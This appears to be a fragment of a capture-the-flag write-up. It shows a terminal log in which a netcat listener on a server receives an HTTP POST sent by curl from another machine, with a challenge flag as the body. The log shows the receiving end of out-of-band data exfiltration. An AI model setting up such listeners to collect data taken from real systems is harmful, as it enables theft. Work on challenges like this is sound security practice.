 [root@VM-16-14-centos ~]# nc -lv 8866
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::8866
Ncat: Listening on 0.0.0.0:8866
Ncat: Connection from 117.21.200.166.
Ncat: Connection from 117.21.200.166:52783.
POST / HTTP/1.1
Host: 124.222.96.143:8866
User-Agent: curl/7.64.0
Accept: */*
Content-Length: 42
Content-Type: application/x-www-form-urlencoded
flag{d690f8b7-9391-4f16-9b23-aead96f1a6fd}